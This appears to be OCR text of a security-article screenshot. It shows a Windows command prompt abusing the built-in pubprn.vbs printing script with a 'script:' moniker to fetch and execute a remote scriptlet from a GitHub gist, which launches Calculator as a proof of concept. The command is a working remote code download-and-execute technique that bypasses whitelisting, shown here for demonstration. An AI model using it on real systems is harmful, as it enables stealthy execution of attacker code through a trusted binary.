 Command Prompt - cscript C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs localhost "script:https://gist.githubusercontent.com/en...
C:\>cscript C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs localhost "script:https://gist.githubusercontent
.com/enigma0x3/2e4f571fe76715640d0f8126f321ba07/raw/73c962d65059a211b5d7ea212e9a1054d632622b/new.txt"
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
即刻安全